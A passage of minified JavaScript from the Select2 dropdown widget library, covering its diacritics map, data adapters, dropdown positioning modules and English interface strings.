S","\ua7a8":"S","\ua784":"S","\u24c9":"T","\uff34":"T","\u1e6a":"T","\u0164":"T","\u1e6c":"T","\u021a":"T","\u0162":"T","\u1e70":"T","\u1e6e":"T","\u0166":"T","\u01ac":"T","\u01ae":"T","\u023e":"T","\ua786":"T","\ua728":"TZ","\u24ca":"U","\uff35":"U","\u00d9":"U","\u00da":"U","\u00db":"U","\u0168":"U","\u1e78":"U","\u016a":"U","\u1e7a":"U","\u016c":"U","\u00dc":"U","\u01db":"U","\u01d7":"U","\u01d5":"U","\u01d9":"U","\u1ee6":"U","\u016e":"U","\u0170":"U","\u01d3":"U","\u0214":"U","\u0216":"U","\u01af":"U","\u1eea":"U","\u1ee8":"U","\u1eee":"U","\u1eec":"U","\u1ef0":"U","\u1ee4":"U","\u1e72":"U","\u0172":"U","\u1e76":"U","\u1e74":"U","\u0244":"U","\u24cb":"V","\uff36":"V","\u1e7c":"V","\u1e7e":"V","\u01b2":"V","\ua75e":"V","\u0245":"V","\ua760":"VY","\u24cc":"W","\uff37":"W","\u1e80":"W","\u1e82":"W","\u0174":"W","\u1e86":"W","\u1e84":"W","\u1e88":"W","\u2c72":"W","\u24cd":"X","\uff38":"X","\u1e8a":"X","\u1e8c":"X","\u24ce":"Y","\uff39":"Y","\u1ef2":"Y","\u00dd":"Y","\u0176":"Y","\u1ef8":"Y","\u0232":"Y","\u1e8e":"Y","\u0178":"Y","\u1ef6":"Y","\u1ef4":"Y","\u01b3":"Y","\u024e":"Y","\u1efe":"Y","\u24cf":"Z","\uff3a":"Z","\u0179":"Z","\u1e90":"Z","\u017b":"Z","\u017d":"Z","\u1e92":"Z","\u1e94":"Z","\u01b5":"Z","\u0224":"Z","\u2c7f":"Z","\u2c6b":"Z","\ua762":"Z","\u24d0":"a","\uff41":"a","\u1e9a":"a","\u00e0":"a","\u00e1":"a","\u00e2":"a","\u1ea7":"a","\u1ea5":"a","\u1eab":"a","\u1ea9":"a","\u00e3":"a","\u0101":"a","\u0103":"a","\u1eb1":"a","\u1eaf":"a","\u1eb5":"a","\u1eb3":"a","\u0227":"a","\u01e1":"a","\u00e4":"a","\u01df":"a","\u1ea3":"a","\u00e5":"a","\u01fb":"a","\u01ce":"a","\u0201":"a","\u0203":"a","\u1ea1":"a","\u1ead":"a","\u1eb7":"a","\u1e01":"a","\u0105":"a","\u2c65":"a","\u0250":"a","\ua733":"aa","\u00e6":"ae","\u01fd":"ae","\u01e3":"ae","\ua735":"ao","\ua737":"au","\ua739":"av","\ua73b":"av","\ua73d":"ay","\u24d1":"b","\uff42":"b","\u1e03":"b","\u1e05":"b","\u1e07":"b","\u0180":"b","\u0183":"b","\u0253":"b","\u24d2":"c","\uff43":"c","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u00e7":"c","\u1e09":"c","\u0188":"c","\u023c":"c","\ua73f":"c","\u2184":"c","\u24d3":"d","\uff44":"d","\u1e0b":"d","\u010f":"d","\u1e0d":"d","\u1e11":"d","\u1e13":"d","\u1e0f":"d","\u0111":"d","\u018c":"d","\u0256":"d","\u0257":"d","\ua77a":"d","\u01f3":"dz","\u01c6":"dz","\u24d4":"e","\uff45":"e","\u00e8":"e","\u00e9":"e","\u00ea":"e","\u1ec1":"e","\u1ebf":"e","\u1ec5":"e","\u1ec3":"e","\u1ebd":"e","\u0113":"e","\u1e15":"e","\u1e17":"e","\u0115":"e","\u0117":"e","\u00eb":"e","\u1ebb":"e","\u011b":"e","\u0205":"e","\u0207":"e","\u1eb9":"e","\u1ec7":"e","\u0229":"e","\u1e1d":"e","\u0119":"e","\u1e19":"e","\u1e1b":"e","\u0247":"e","\u025b":"e","\u01dd":"e","\u24d5":"f","\uff46":"f","\u1e1f":"f","\u0192":"f","\ua77c":"f","\u24d6":"g","\uff47":"g","\u01f5":"g","\u011d":"g","\u1e21":"g","\u011f":"g","\u0121":"g","\u01e7":"g","\u0123":"g","\u01e5":"g","\u0260":"g","\ua7a1":"g","\u1d79":"g","\ua77f":"g","\u24d7":"h","\uff48":"h","\u0125":"h","\u1e23":"h","\u1e27":"h","\u021f":"h","\u1e25":"h","\u1e29":"h","\u1e2b":"h","\u1e96":"h","\u0127":"h","\u2c68":"h","\u2c76":"h","\u0265":"h","\u0195":"hv","\u24d8":"i","\uff49":"i","\u00ec":"i","\u00ed":"i","\u00ee":"i","\u0129":"i","\u012b":"i","\u012d":"i","\u00ef":"i","\u1e2f":"i","\u1ec9":"i","\u01d0":"i","\u0209":"i","\u020b":"i","\u1ecb":"i","\u012f":"i","\u1e2d":"i","\u0268":"i","\u0131":"i","\u24d9":"j","\uff4a":"j","\u0135":"j","\u01f0":"j","\u0249":"j","\u24da":"k","\uff4b":"k","\u1e31":"k","\u01e9":"k","\u1e33":"k","\u0137":"k","\u1e35":"k","\u0199":"k","\u2c6a":"k","\ua741":"k","\ua743":"k","\ua745":"k","\ua7a3":"k","\u24db":"l","\uff4c":"l","\u0140":"l","\u013a":"l","\u013e":"l","\u1e37":"l","\u1e39":"l","\u013c":"l","\u1e3d":"l","\u1e3b":"l","\u017f":"l","\u0142":"l","\u019a":"l","\u026b":"l","\u2c61":"l","\ua749":"l","\ua781":"l","\ua747":"l","\u01c9":"lj","\u24dc":"m","\uff4d":"m","\u1e3f":"m","\u1e41":"m","\u1e43":"m","\u0271":"m","\u026f":"m","\u24dd":"n","\uff4e":"n","\u01f9":"n","\u0144":"n","\u00f1":"n","\u1e45":"n","\u0148":"n","\u1e47":"n","\u0146":"n","\u1e4b":"n","\u1e49":"n","\u019e":"n","\u0272":"n","\u0149":"n","\ua791":"n","\ua7a5":"n","\u01cc":"nj","\u24de":"o","\uff4f":"o","\u00f2":"o","\u00f3":"o","\u00f4":"o","\u1ed3":"o","\u1ed1":"o","\u1ed7":"o","\u1ed5":"o","\u00f5":"o","\u1e4d":"o","\u022d":"o","\u1e4f":"o","\u014d":"o","\u1e51":"o","\u1e53":"o","\u014f":"o","\u022f":"o","\u0231":"o","\u00f6":"o","\u022b":"o","\u1ecf":"o","\u0151":"o","\u01d2":"o","\u020d":"o","\u020f":"o","\u01a1":"o","\u1edd":"o","\u1edb":"o","\u1ee1":"o","\u1edf":"o","\u1ee3":"o","\u1ecd":"o","\u1ed9":"o","\u01eb":"o","\u01ed":"o","\u00f8":"o","\u01ff":"o","\u0254":"o","\ua74b":"o","\ua74d":"o","\u0275":"o","\u0153":"oe","\u01a3":"oi","\u0223":"ou","\ua74f":"oo","\u24df":"p","\uff50":"p","\u1e55":"p","\u1e57":"p","\u01a5":"p","\u1d7d":"p","\ua751":"p","\ua753":"p","\ua755":"p","\u24e0":"q","\uff51":"q","\u024b":"q","\ua757":"q","\ua759":"q","\u24e1":"r","\uff52":"r","\u0155":"r","\u1e59":"r","\u0159":"r","\u0211":"r","\u0213":"r","\u1e5b":"r","\u1e5d":"r","\u0157":"r","\u1e5f":"r","\u024d":"r","\u027d":"r","\ua75b":"r","\ua7a7":"r","\ua783":"r","\u24e2":"s","\uff53":"s","\u00df":"s","\u015b":"s","\u1e65":"s","\u015d":"s","\u1e61":"s","\u0161":"s","\u1e67":"s","\u1e63":"s","\u1e69":"s","\u0219":"s","\u015f":"s","\u023f":"s","\ua7a9":"s","\ua785":"s","\u1e9b":"s","\u24e3":"t","\uff54":"t","\u1e6b":"t","\u1e97":"t","\u0165":"t","\u1e6d":"t","\u021b":"t","\u0163":"t","\u1e71":"t","\u1e6f":"t","\u0167":"t","\u01ad":"t","\u0288":"t","\u2c66":"t","\ua787":"t","\ua729":"tz","\u24e4":"u","\uff55":"u","\u00f9":"u","\u00fa":"u","\u00fb":"u","\u0169":"u","\u1e79":"u","\u016b":"u","\u1e7b":"u","\u016d":"u","\u00fc":"u","\u01dc":"u","\u01d8":"u","\u01d6":"u","\u01da":"u","\u1ee7":"u","\u016f":"u","\u0171":"u","\u01d4":"u","\u0215":"u","\u0217":"u","\u01b0":"u","\u1eeb":"u","\u1ee9":"u","\u1eef":"u","\u1eed":"u","\u1ef1":"u","\u1ee5":"u","\u1e73":"u","\u0173":"u","\u1e77":"u","\u1e75":"u","\u0289":"u","\u24e5":"v","\uff56":"v","\u1e7d":"v","\u1e7f":"v","\u028b":"v","\ua75f":"v","\u028c":"v","\ua761":"vy","\u24e6":"w","\uff57":"w","\u1e81":"w","\u1e83":"w","\u0175":"w","\u1e87":"w","\u1e85":"w","\u1e98":"w","\u1e89":"w","\u2c73":"w","\u24e7":"x","\uff58":"x","\u1e8b":"x","\u1e8d":"x","\u24e8":"y","\uff59":"y","\u1ef3":"y","\u00fd":"y","\u0177":"y","\u1ef9":"y","\u0233":"y","\u1e8f":"y","\u00ff":"y","\u1ef7":"y","\u1e99":"y","\u1ef5":"y","\u01b4":"y","\u024f":"y","\u1eff":"y","\u24e9":"z","\uff5a":"z","\u017a":"z","\u1e91":"z","\u017c":"z","\u017e":"z","\u1e93":"z","\u1e95":"z","\u01b6":"z","\u0225":"z","\u0240":"z","\u2c6c":"z","\ua763":"z","\u0386":"\u0391","\u0388":"\u0395","\u0389":"\u0397","\u038a":"\u0399","\u03aa":"\u0399","\u038c":"\u039f","\u038e":"\u03a5","\u03ab":"\u03a5","\u038f":"\u03a9","\u03ac":"\u03b1","\u03ad":"\u03b5","\u03ae":"\u03b7","\u03af":"\u03b9","\u03ca":"\u03b9","\u0390":"\u03b9","\u03cc":"\u03bf","\u03cd":"\u03c5","\u03cb":"\u03c5","\u03b0":"\u03c5","\u03ce":"\u03c9","\u03c2":"\u03c3","\u2019":"'"}}),r.define("select2/data/base",["../utils"],function(a){function b(a,c){b.__super__.constructor.call(this)}return a.Extend(b,a.Observable),b.prototype.current=function(a){throw Error("The `current` method must be defined in child classes.");},b.prototype.query=function(a,b){throw Error("The `query` method must be defined in child classes.");},b.prototype.bind=function(a,b){},b.prototype.destroy=function(){},b.prototype.generateResultId=function(b,c){b=b.id+"-result-";return b+=a.generateChars(4),null!=c.id?b+="-"+c.id.toString():b+="-"+a.generateChars(4),b},b}),r.define("select2/data/select",["./base","../utils","jquery"],function(a,b,c){function d(a,b){this.$element=a;this.options=b;d.__super__.constructor.call(this)}return b.Extend(d,a),d.prototype.current=function(a){var b=this;a(Array.prototype.map.call(this.$element[0].querySelectorAll(":checked"),function(a){return b.item(c(a))}))},d.prototype.select=function(a){var b,c=this;if(a.selected=!0,null!=a.element&&"option"===a.element.tagName.toLowerCase())return a.element.selected=!0,void this.$element.trigger("input").trigger("change");this.$element.prop("multiple")?this.current(function(b){var d=[];(a=[a]).push.apply(a,b);for(b=0;b<a.length;b++){var e=a[b].id;-1===d.indexOf(e)&&d.push(e)}c.$element.val(d);c.$element.trigger("input").trigger("change")}):(b=a.id,this.$element.val(b),this.$element.trigger("input").trigger("change"))},d.prototype.unselect=function(a){var b=this;if(this.$element.prop("multiple")){if(a.selected=!1,null!=a.element&&"option"===a.element.tagName.toLowerCase())return a.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current(function(c){for(var d=[],e=0;e<c.length;e++){var g=c[e].id;g!==a.id&&-1===d.indexOf(g)&&d.push(g)}b.$element.val(d);b.$element.trigger("input").trigger("change")})}},d.prototype.bind=function(a,b){var c=this;(this.container=a).on("select",function(a){c.select(a.data)});a.on("unselect",function(a){c.unselect(a.data)})},d.prototype.destroy=function(){this.$element.find("*").each(function(){b.RemoveData(this)})},d.prototype.query=function(a,b){var d=[],e=this;this.$element.children().each(function(){var b;"option"!==this.tagName.toLowerCase()&&"optgroup"!==this.tagName.toLowerCase()||(b=c(this),b=e.item(b),null!==(b=e.matches(a,b))&&d.push(b))});b({results:d})},d.prototype.addOptions=function(a){this.$element.append(a)},d.prototype.option=function(a){var d;a.children?(d=document.createElement("optgroup")).label=a.text:void 0!==(d=document.createElement("option")).textContent?d.textContent=a.text:d.innerText=a.text;void 0!==a.id&&(d.value=a.id);a.disabled&&(d.disabled=!0);a.selected&&(d.selected=!0);a.title&&(d.title=a.title);a=this._normalizeItem(a);return a.element=d,b.StoreData(d,"data",a),c(d)},d.prototype.item=function(a){var d;if(null!=(d=b.GetData(a[0],"data")))return d;var e=a[0];if("option"===e.tagName.toLowerCase())d={id:a.val(),text:a.text(),disabled:a.prop("disabled"),selected:a.prop("selected"),title:a.prop("title")};else if("optgroup"===e.tagName.toLowerCase()){d={text:a.prop("label"),children:[],title:a.prop("title")};e=a.children("option");for(var f=[],h=0;h<e.length;h++){var p=c(e[h]);p=this.item(p);f.push(p)}d.children=f}return(d=this._normalizeItem(d)).element=a[0],b.StoreData(a[0],"data",d),d},d.prototype._normalizeItem=function(a){a!==Object(a)&&(a={id:a,text:a});return null!=(a=c.extend({},{text:""},a)).id&&(a.id=a.id.toString()),null!=a.text&&(a.text=a.text.toString()),null==a._resultId&&a.id&&null!=this.container&&(a._resultId=this.generateResultId(this.container,a)),c.extend({},{selected:!1,disabled:!1},a)},d.prototype.matches=function(a,b){return this.options.get("matcher")(a,b)},d}),r.define("select2/data/array",["./select","../utils","jquery"],function(a,b,c){function d(a,b){this._dataToConvert=b.get("data")||[];d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype.bind=function(a,b){d.__super__.bind.call(this,a,b);this.addOptions(this.convertToOptions(this._dataToConvert))},d.prototype.select=function(a){var b=this.$element.find("option").filter(function(b,c){return c.value==a.id.toString()});0===b.length&&(b=this.option(a),this.addOptions(b));d.__super__.select.call(this,a)},d.prototype.convertToOptions=function(a){for(var b=this,d=this.$element.find("option"),e=d.map(function(){return b.item(c(this)).id}).get(),f=[],h=0;h<a.length;h++){var p,t,w=this._normalizeItem(a[h]);0<=e.indexOf(w.id)?(p=d.filter(function(a){return function(){return c(this).val()==a.id}}(w)),t=this.item(p),t=c.extend(!0,{},w,t),t=this.option(t),p.replaceWith(t)):(t=this.option(w),w.children&&(w=this.convertToOptions(w.children),t.append(w)),f.push(t))}return f},d}),r.define("select2/data/ajax",["./array","../utils","jquery"],function(a,b,c){function d(a,b){this.ajaxOptions=this._applyDefaults(b.get("ajax"));null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults);d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype._applyDefaults=function(a){return c.extend({},{data:function(a){return c.extend({},a,{q:a.term})},transport:function(a,b,d){a=c.ajax(a);return a.then(b),a.fail(d),a}},a,!0)},d.prototype.processResults=function(a){return a},d.prototype.query=function(a,b){function d(){var d=g.transport(g,function(d){d=e.processResults(d,a);e.options.get("debug")&&window.console&&console.error&&(d&&d.results&&Array.isArray(d.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response."));b(d)},function(){"status"in d&&(0===d.status||"0"===d.status)||e.trigger("results:message",{message:"errorLoading"})});e._request=d}var e=this;null!=this._request&&("function"==typeof this._request.abort&&this._request.abort(),this._request=null);var g=c.extend({type:"GET"},this.ajaxOptions);"function"==typeof g.url&&(g.url=g.url.call(this.$element,a));"function"==typeof g.data&&(g.data=g.data.call(this.$element,a));this.ajaxOptions.delay&&null!=a.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(d,this.ajaxOptions.delay)):d()},d}),r.define("select2/data/tags",["jquery"],function(a){function b(a,b,d){var c=d.get("tags"),e=d.get("createTag");void 0!==e&&(this.createTag=e);e=d.get("insertTag");if(void 0!==e&&(this.insertTag=e),a.call(this,b,d),Array.isArray(c))for(a=0;a<c.length;a++)b=c[a],b=this._normalizeItem(b),b=this.option(b),this.$element.append(b)}return b.prototype.query=function(a,b,d){var c=this;this._removeOldTags();null!=b.term&&null==b.page?a.call(this,b,function I(a,e){for(var g=a.results,f=0;f<g.length;f++){var h=g[f],p=null!=h.children&&!I({results:h.children},!0);if((h.text||"").toUpperCase()===(b.term||"").toUpperCase()||p)return!e&&(a.data=g,void d(a))}if(e)return!0;var t;e=c.createTag(b);null!=e&&((t=c.option(e)).attr("data-select2-tag","true"),c.addOptions([t]),c.insertTag(g,e));a.results=g;d(a)}):a.call(this,b,d)},b.prototype.createTag=function(a,b){if(null==b.term)return null;b=b.term.trim();return""===b?null:{id:b,text:b}},b.prototype.insertTag=function(a,b,d){b.unshift(d)},b.prototype._removeOldTags=function(b){this.$element.find("option[data-select2-tag]").each(function(){this.selected||a(this).remove()})},b}),r.define("select2/data/tokenizer",["jquery"],function(a){function b(a,b,d){var c=d.get("tokenizer");void 0!==c&&(this.tokenizer=c);a.call(this,b,d)}return b.prototype.bind=function(a,b,d){a.call(this,b,d);this.$search=b.dropdown.$search||b.selection.$search||d.find(".select2-search__field")},b.prototype.query=function(b,d,c){var e=this;d.term=d.term||"";var f=this.tokenizer(d,this.options,function(b){var d,c=e._normalizeItem(b);e.$element.find("option").filter(function(){return a(this).val()===c.id}).length||((d=e.option(c)).attr("data-select2-tag",!0),e._removeOldTags(),e.addOptions([d]));e.trigger("select",{data:c})});f.term!==d.term&&(this.$search.length&&(this.$search.val(f.term),this.$search.trigger("focus")),d.term=f.term);b.call(this,d,c)},b.prototype.tokenizer=function(b,d,c,e){b=c.get("tokenSeparators")||[];c=d.term;for(var g=0,f=this.createTag||function(a){return{id:a.term,text:a.term}};g<c.length;){var h=c[g];-1!==b.indexOf(h)?(h=c.substr(0,g),null!=(h=f(a.extend({},d,{term:h})))?(e(h),c=c.substr(g+1)||"",g=0):g++):g++}return{term:c}},b}),r.define("select2/data/minimumInputLength",[],function(){function a(a,b,d){this.minimumInputLength=d.get("minimumInputLength");a.call(this,b,d)}return a.prototype.query=function(a,b,d){b.term=b.term||"";b.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:b.term,params:b}}):a.call(this,b,d)},a}),r.define("select2/data/maximumInputLength",[],function(){function a(a,b,d){this.maximumInputLength=d.get("maximumInputLength");a.call(this,b,d)}return a.prototype.query=function(a,b,d){b.term=b.term||"";0<this.maximumInputLength&&b.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:b.term,params:b}}):a.call(this,b,d)},a}),r.define("select2/data/maximumSelectionLength",[],function(){function a(a,b,d){this.maximumSelectionLength=d.get("maximumSelectionLength");a.call(this,b,d)}return a.prototype.bind=function(a,b,d){var c=this;a.call(this,b,d);b.on("select",function(){c._checkIfMaximumSelected()})},a.prototype.query=function(a,b,d){var c=this;this._checkIfMaximumSelected(function(){a.call(c,b,d)})},a.prototype._checkIfMaximumSelected=function(a,b){var d=this;this.current(function(a){a=null!=a?a.length:0;0<d.maximumSelectionLength&&a>=d.maximumSelectionLength?d.trigger("results:message",{message:"maximumSelected",args:{maximum:d.maximumSelectionLength}}):b&&b()})},a}),r.define("select2/dropdown",["jquery","./utils"],function(a,b){function d(a,b){this.$element=a;this.options=b;d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var b=a('<span class="select2-dropdown"><span class="select2-results"></span></span>');return b.attr("dir",this.options.get("dir")),this.$dropdown=b},d.prototype.bind=function(){},d.prototype.position=function(a,b){},d.prototype.destroy=function(){this.$dropdown.remove()},d}),r.define("select2/dropdown/search",["jquery"],function(a){function b(){}return b.prototype.render=function(b){var d=b.call(this),c=this.options.get("translations").get("search");b=a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=b,this.$search=b.find("input"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",c()),d.prepend(b),d},b.prototype.bind=function(b,d,c){var e=this,f=d.id+"-results";b.call(this,d,c);this.$search.on("keydown",function(a){e.trigger("keypress",a);e._keyUpPrevented=a.isDefaultPrevented()});this.$search.on("input",function(b){a(this).off("keyup")});this.$search.on("keyup input",function(a){e.handleSearch(a)});d.on("open",function(){e.$search.attr("tabindex",0);e.$search.attr("aria-controls",f);e.$search.trigger("focus");window.setTimeout(function(){e.$search.trigger("focus")},0)});d.on("close",function(){e.$search.attr("tabindex",-1);e.$search.removeAttr("aria-controls");e.$search.removeAttr("aria-activedescendant");e.$search.val("");e.$search.trigger("blur")});d.on("focus",function(){d.isOpen()||e.$search.trigger("focus")});d.on("results:all",function(a){null!=a.query.term&&""!==a.query.term||(e.showSearch(a)?e.$searchContainer[0].classList.remove("select2-search--hide"):e.$searchContainer[0].classList.add("select2-search--hide"))});d.on("results:focus",function(a){a.data._resultId?e.$search.attr("aria-activedescendant",a.data._resultId):e.$search.removeAttr("aria-activedescendant")})},b.prototype.handleSearch=function(a){var b;this._keyUpPrevented||(b=this.$search.val(),this.trigger("query",{term:b}));this._keyUpPrevented=!1},b.prototype.showSearch=function(a,b){return!0},b}),r.define("select2/dropdown/hidePlaceholder",[],function(){function a(a,b,d,c){this.placeholder=this.normalizePlaceholder(d.get("placeholder"));a.call(this,b,d,c)}return a.prototype.append=function(a,b){b.results=this.removePlaceholder(b.results);a.call(this,b)},a.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},a.prototype.removePlaceholder=function(a,b){a=b.slice(0);for(var d=b.length-1;0<=d;d--)this.placeholder.id===b[d].id&&a.splice(d,1);return a},a}),r.define("select2/dropdown/infiniteScroll",["jquery"],function(a){function b(a,b,d,c){this.lastParams={};a.call(this,b,d,c);this.$loadingMore=this.createLoadingMore();this.loading=!1}return b.prototype.append=function(a,b){this.$loadingMore.remove();this.loading=!1;a.call(this,b);this.showLoadingMore(b)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},b.prototype.bind=function(a,b,d){var c=this;a.call(this,b,d);b.on("query",function(a){c.lastParams=a;c.loading=!0});b.on("query:append",function(a){c.lastParams=a;c.loading=!0});this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},b.prototype.loadMoreIfNeeded=function(){var b=a.contains(document.documentElement,this.$loadingMore[0]);!this.loading&&b&&(b=this.$results.offset().top+this.$results.outerHeight(!1),this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)<=b+50&&this.loadMore())},b.prototype.loadMore=function(){this.loading=!0;var b=a.extend({},{page:1},this.lastParams);b.page++;this.trigger("query:append",b)},b.prototype.showLoadingMore=function(a,b){return b.pagination&&b.pagination.more},b.prototype.createLoadingMore=function(){var b=a('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),d=this.options.get("translations").get("loadingMore");return b.html(d(this.lastParams)),b},b}),r.define("select2/dropdown/attachBody",["jquery","../utils"],function(a,b){function d(b,d,c){this.$dropdownParent=a(c.get("dropdownParent")||document.body);b.call(this,d,c)}return d.prototype.bind=function(a,b,d){var c=this;a.call(this,b,d);b.on("open",function(){c._showDropdown();c._attachPositioningHandler(b);c._bindContainerResultHandlers(b)});b.on("close",function(){c._hideDropdown();c._detachPositioningHandler(b)});this.$dropdownContainer.on("mousedown",function(a){a.stopPropagation()})},d.prototype.destroy=function(a){a.call(this);this.$dropdownContainer.remove()},d.prototype.position=function(a,b,d){b.attr("class",d.attr("class"));b[0].classList.remove("select2");b[0].classList.add("select2-container--open");b.css({position:"absolute",top:-999999});this.$container=d},d.prototype.render=function(b){var d=a("<span></span>");b=b.call(this);return d.append(b),this.$dropdownContainer=d},d.prototype._hideDropdown=function(a){this.$dropdownContainer.detach()},d.prototype._bindContainerResultHandlers=function(a,b){var d;this._containerResultsHandlersBound||(d=this,b.on("results:all",function(){d._positionDropdown();d._resizeDropdown()}),b.on("results:append",function(){d._positionDropdown();d._resizeDropdown()}),b.on("results:message",function(){d._positionDropdown();d._resizeDropdown()}),b.on("select",function(){d._positionDropdown();d._resizeDropdown()}),b.on("unselect",function(){d._positionDropdown();d._resizeDropdown()}),this._containerResultsHandlersBound=!0)},d.prototype._attachPositioningHandler=function(d,c){var e=this;d="scroll.select2."+c.id;var f="resize.select2."+c.id,h="orientationchange.select2."+c.id;c=this.$container.parents().filter(b.hasScroll);c.each(function(){b.StoreData(this,"select2-scroll-position",{x:a(this).scrollLeft(),y:a(this).scrollTop()})});c.on(d,function(d){d=b.GetData(this,"select2-scroll-position");a(this).scrollTop(d.y)});a(window).on(d+" "+f+" "+h,function(a){e._positionDropdown();e._resizeDropdown()})},d.prototype._detachPositioningHandler=function(d,c){d="scroll.select2."+c.id;var e="resize.select2."+c.id;c="orientationchange.select2."+c.id;this.$container.parents().filter(b.hasScroll).off(d);a(window).off(d+" "+e+" "+c)},d.prototype._positionDropdown=function(){var b=a(window),d=this.$dropdown[0].classList.contains("select2-dropdown--above"),c=this.$dropdown[0].classList.contains("select2-dropdown--below"),e=null,f=this.$container.offset();f.bottom=f.top+this.$container.outerHeight(!1);var h=this.$container.outerHeight(!1);var l=f.top;h=f.top+h;var m=this.$dropdown.outerHeight(!1),k=b.scrollTop(),t=b.scrollTop()+b.height(),n=k<f.top-m;b=t>f.bottom+m;k={left:f.left,top:h};t=this.$dropdownParent;"static"===t.css("position")&&(t=t.offsetParent());f={top:0,left:0};(a.contains(document.body,t[0])||t[0].isConnected)&&(f=t.offset());k.top-=f.top;k.left-=f.left;d||c||(e="below");b||!n||d?!n&&b&&d&&(e="below"):e="above";("above"==e||d&&"below"!==e)&&(k.top=l-f.top-m);null!=e&&(this.$dropdown[0].classList.remove("select2-dropdown--below"),this.$dropdown[0].classList.remove("select2-dropdown--above"),this.$dropdown[0].classList.add("select2-dropdown--"+e),this.$container[0].classList.remove("select2-container--below"),this.$container[0].classList.remove("select2-container--above"),this.$container[0].classList.add("select2-container--"+e));this.$dropdownContainer.css(k)},d.prototype._resizeDropdown=function(){var a={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(a.minWidth=a.width,a.position="relative",a.width="auto");this.$dropdown.css(a)},d.prototype._showDropdown=function(a){this.$dropdownContainer.appendTo(this.$dropdownParent);this._positionDropdown();this._resizeDropdown()},d}),r.define("select2/dropdown/minimumResultsForSearch",[],function(){function a(a,b,d,c){this.minimumResultsForSearch=d.get("minimumResultsForSearch");0>this.minimumResultsForSearch&&(this.minimumResultsForSearch=1/0);a.call(this,b,d,c)}return a.prototype.showSearch=function(a,b){return!(function g(a){for(var b=0,d=0;d<a.length;d++){var c=a[d];c.children?b+=g(c.children):b++}return b}(b.data.results)<this.minimumResultsForSearch)&&a.call(this,b)},a}),r.define("select2/dropdown/selectOnClose",["../utils"],function(a){function b(){}return b.prototype.bind=function(a,b,d){var c=this;a.call(this,b,d);b.on("close",function(a){c._handleSelectOnClose(a)})},b.prototype._handleSelectOnClose=function(b,d){if(d&&null!=d.originalSelect2Event&&(b=d.originalSelect2Event,"select"===b._type||"unselect"===b._type))return;b=this.getHighlightedResults();1>b.length||null!=(b=a.GetData(b[0],"data")).element&&b.element.selected||null==b.element&&b.selected||this.trigger("select",{data:b})},b}),r.define("select2/dropdown/closeOnSelect",[],function(){function a(){}return a.prototype.bind=function(a,b,d){var c=this;a.call(this,b,d);b.on("select",function(a){c._selectTriggered(a)});b.on("unselect",function(a){c._selectTriggered(a)})},a.prototype._selectTriggered=function(a,b){(a=b.originalEvent)&&(a.ctrlKey||a.metaKey)||this.trigger("close",{originalEvent:a,originalSelect2Event:b})},a}),r.define("select2/dropdown/dropdownCss",["../utils"],function(a){function b(){}return b.prototype.render=function(b){var d=b.call(this);b=this.options.get("dropdownCssClass")||"";return-1!==b.indexOf(":all:")&&(b=b.replace(":all:",""),a.copyNonInternalCssClasses(d[0],this.$element[0])),d.addClass(b),d},b}),r.define("select2/dropdown/tagsSearchHighlight",["../utils"],function(a){function b(){}return b.prototype.highlightFirstItem=function(b){var d=this.$results.find(".select2-results__option--selectable:not(.select2-results__option--selected)");if(0<d.length){var c=d.first();if((d=a.GetData(c[0],"data").element)&&d.getAttribute&&"true"===d.getAttribute("data-select2-tag"))return void c.trigger("mouseenter")}b.call(this)},b}),r.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(a){var b=a.input.length-a.maximum;a="Please delete "+b+" character";return 1!=b&&(a+="s"),a},inputTooShort:function(a){return"Please enter "+(a.minimum-a.input.length)+" or more characters"},loadingMore:function(){return"Loading more results\u2026"},maximumSelected:function(a){var b="You can only select "+a.maximum+" item";return 1!=a.maximum&&(b+="s"),b},noResults:function(){return"No results found"},searching:function(){return"Searching\u2026"},removeAllItems:function(){return"Remove all items"},removeItem:function(){return"Remove item"},search:function(){return"Search"}}}),r.define("select2/defaults","jquery ./results ./selection/single ./selection/multiple ./selection/placeholder ./selection/allowClear ./selection/search ./selection/selectionCss ./selection/eventRelay ./utils ./translation ./diacritics ./data/select ./data/array ./data/ajax ./data/tags ./data/tokenizer ./data/minimumInputLength ./data/maximumInputLength ./data/maximumSelectionLength ./dropdown ./dropdown/search ./dropdown/hidePlaceholder ./dropdown/infiniteScroll ./dropdown/attachBody ./dropdown/minimumResultsForSearch ./dropdown/selectOnClose ./dropdown/closeOnSelect ./dropdown/dropdownCss ./dropdown/tagsSearchHighlight ./i18n/en".split(" "),function(a,b,d,c,e,f,h,l,m,k,n,u,q,r,v,y,D,x,z,A,F,E,J,K,L,M,N,O,P,Q,R){function g(){this.reset()}return g.prototype.apply=function(g){var 